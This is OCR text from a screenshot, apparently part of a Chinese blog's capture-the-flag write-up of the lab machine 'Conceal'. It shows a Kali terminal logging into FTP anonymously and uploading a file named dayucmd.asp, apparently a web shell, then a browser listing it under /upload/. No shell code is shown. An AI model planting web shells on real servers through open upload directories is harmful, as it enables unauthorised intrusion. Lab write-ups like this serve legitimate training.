 dayu
restart-vm
tools
mount-
shared-
folders
dayuConcea
l
root@kali: ~/Desktop/dayuConceal
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayuCon... × root@kali: ~/Desktop/dayuCon... × root@kali: ~/D
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:root): anonymous
421 Service not available, remote server has closed connection
Login failed.
No control connection for command: Transport endpoint is not connected
ftp> ^C
ftp> exit
root@kali:~/Desktop/dayuConceal# ftp 10.10.10.116
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put dayucmd.asp
local: dayucmd.asp remote: dayucmd.asp
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
970 bytes sent in 0.00 secs (229.7515 kB/s)
ftp>
10.10.10.116 - /upload/ - Mozilla Fi
IIS 10.0 Detailed Error - 4... × 10.10.10.116 - /upload/ × IIS W
10.10.10.116/upload/
Most Visited Getting Started
10.10.10.116 - /upload/
[To Parent Directory]
26/02/2020 01:26 970 dayucmd.asp
大余安全
https://blog.csdn.net/qq_34801745